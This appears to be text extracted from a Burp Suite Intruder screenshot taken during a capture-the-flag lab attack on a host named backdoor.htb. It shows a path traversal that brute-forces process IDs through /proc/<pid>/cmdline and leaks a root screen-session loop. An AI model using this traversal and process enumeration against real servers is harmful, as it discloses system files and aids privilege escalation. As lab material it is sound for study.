 4. Intruder attack of backdoor.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
109 808 200 389
110 809 200 389
111 810 200 488
112 811 200 389
113 812 200 490
114 813 200 389
115 814 200 389
116 815 200 389
117 816 200 389
118 817 200 389
119 818 200 389
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jan 2022 16:30:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 234
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../proc/812/cmdline../../../../../../proc/812/cmdline../../../../../../proc/812/cmdline/bin/sh-cwhile true;do
sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done<script>window.close()</script>
? root 2 matches
Paused